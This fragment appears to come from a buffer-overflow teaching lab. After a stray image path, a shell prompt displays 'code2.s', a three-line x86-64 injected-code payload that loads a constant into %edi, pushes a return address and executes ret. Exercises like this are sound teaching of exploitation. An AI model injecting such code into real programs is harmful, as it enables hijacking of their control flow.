 201724651@CSEDell:~/target10$ cat code2.s
mov $0x76927bbf, %edi
pushq $0x4018f1
ret